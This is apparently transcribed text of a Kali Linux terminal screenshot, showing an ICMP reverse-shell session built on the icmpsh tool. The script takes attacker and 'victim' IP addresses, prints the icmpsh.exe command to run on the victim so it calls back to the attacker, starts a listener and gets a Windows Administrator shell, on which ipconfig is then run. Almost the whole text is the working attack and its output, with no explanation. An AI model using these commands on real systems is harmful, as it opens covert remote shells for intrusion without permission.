 root@kali2021:/home/haixian/icmpshell
文件 动作 编辑 查看 帮助
(root💀kali2021)-[/home/haixian/icmpshell]
# ./run.sh
##################################################################
ICMP Shell Automation Script for
https://github.com/inquisb/icmpsh
##################################################################
[?] What is the Client public IP address?
192.168.1.4
[?] What is the victims public IP address?
192.168.1.2
[-] Run the following code on your victim system on the listender has started:
++++++++++++++++++++++++++++++++++++++++++++++++++
icmpsh.exe -t 192.168.1.4 -d 500 -b 30 -s 128
++++++++++++++++++++++++++++++++++++++++++++++++++
[-] Launching Listener...,waiting for a inbound connection..
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP
REEBUF